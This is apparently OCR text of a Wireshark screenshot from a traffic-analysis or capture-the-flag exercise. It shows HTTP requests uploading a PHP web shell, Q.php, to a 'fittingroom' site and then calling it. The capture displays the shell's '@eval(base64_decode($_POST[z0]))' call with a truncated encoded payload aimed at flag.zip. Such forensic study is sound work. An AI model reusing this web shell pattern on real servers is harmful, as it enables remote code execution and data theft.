 attack.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.src==172.16.1.102&&http.request.uri contains "upload" 表达式... +
Source Destination Protocol Length Info
172.16.1.102 172.16.1.101 HTTP 440 GET /fittingroom/upload.php HTTP/1.1
172.16.1.102 172.16.1.101 HTTP 924 POST /fittingroom/upload.php HTTP/1.1 (image/jp
172.16.1.102 172.16.1.101 HTTP 1047 POST /fittingroom/upload/Q.php HTTP/1.1 (applic
172.16.1.102 172.16.1.101 HTTP 824 POST /fittingroom/upload/Q.php HTTP/1.1 (applic
172.16.1.102 172.16.1.101 HTTP 866 POST /fittingroom/upload/Q.php HTTP/1.1 (applic
Source: 172.16.1.102
Destination: 172.16.1.101
[Source GeoIP: Unknown]
[Destination GeoIP: Unknown]
Transmission Control Protocol, Src Port: 1149, Dst Port: 80, Seq: 1, Ack: 1, Len: 812
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "alpha" = "@eval◁(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX
Form item: "z1" = "C:\\phpStudy\\WWW\\fittingroom\\upload\\flag.zip"
Text item (text), 4 字节 分组: 3874 · 已显示: 5 (0.1%) · 加载时间: 0:0.115 配置文件: Default